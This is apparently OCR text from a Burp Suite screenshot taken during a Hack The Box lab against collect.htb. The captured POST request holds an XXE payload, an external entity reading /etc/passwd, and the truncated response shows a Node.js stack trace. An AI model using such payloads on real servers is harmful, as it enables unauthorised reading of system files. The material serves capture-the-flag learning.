 Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://collect.htb/admin
8 Content-type:
application/x-www-form-urlencoded
9 Content-Length: 233
10 Origin: http://collect.htb
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=gi2c1krg228jkg5gpvv9pibog4
14 Priority: u=0
15
16 manage_api=<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE test [<!ENTITY
example SYSTEM "/etc/passwd">
]><root><method>POST</method><uri>/auth/regis
Search 0 highlights
Response
Pretty Raw Hex Render \n
json.js:83:15)<br>&nbsp;
&nbsp;at/root/pollution_api/
node_modules/body-parser/lib
/read.js:128:18<br>&nbsp;
&nbsp;at
AsyncResource.runInAsyncScop
e(async_hooks.js:190:9)<br>
&nbsp;&nbsp;atinvokeCallback
(/root/pollution_api/
node_modules/raw-body/
index.js:231:16)<br>&nbsp;
&nbsp;atdone(/root/
pollution_api/node_modules/
raw-body/index.js:220:7)<br>
&nbsp;&nbsp;at
IncomingMessage.onEnd(/root/
Search 0 highlights